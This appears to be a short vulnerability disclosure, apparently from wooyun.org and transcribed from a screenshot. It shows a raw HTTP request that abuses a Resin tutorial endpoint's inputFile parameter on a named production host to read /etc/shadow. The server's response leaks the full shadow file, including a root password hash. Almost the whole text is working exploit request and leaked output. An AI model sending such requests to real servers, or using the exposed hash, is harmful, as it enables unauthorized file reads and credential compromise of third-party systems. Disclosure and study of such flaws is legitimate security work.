 GET
/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/sh
adow HTTP/1.1
Host: sso.easou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0)
Gecko/20100101 Firefox/28.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=akoPRF85sbL8YtU7pe
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
HTTP/1.1 200 OK
Server: Resin/3.0.19
Cache-Control: no-cache,post-check=0,pre-check=0,no-store
Pragma: no-cache
Expires: Thu,01Dec199416:00:00GMT
Content-Type: text/html
Date: Mon, 16 Nov 2015 11:01:59 GMT
Content-Length: 1404
<pre>
inputFile: /etc/shadow
root:$1$miMb91.5$fCx3XdfVxgHIXOAyG3QPf/:16590:0:9999
9:7:::
bin:*:16583:0:99999:7:::
daemon:*:16583:0:99999:7:::
adm:*:16583:0:99999:7:::
lp:*:16583:0:99999:7:::
sync:*:16583:0:99999:7:::
shutdown:*:16583:0:99999:7:::
halt:*:16583:0:99999:7:::
mail:*:16583:0:99999:7:::
news:*:16583:0:99999:7:::
uucp:*:16583:0:99999:7:::
operator:*:16583:0:99999:7:::
games:*:16583:0:99999:7:::
gopher:*:16583:0:99999:7:::
ftp:*:16583:0:99999:7:::
nobody:*:16583:0:99999:7:::
rpc:!!:16583:0:99999:7:::
nscd:!!:16583:0:99999:7:::
mailnull:!!:16583:0:99999:7:::
smmsp:!!:16583:0:99999:7:::
apache:!!:16583:0:99999:7:::
vcsa:!!:16583:0:99999:7:::
sshd:!!:16583:0:99999:7:::
pcap:!!:16583:0:99999:7:::
rpcuser:!!:16583:0:99999:7:::
nfsnobody:!!:16583:0:99999:7:::
www.wooyun.org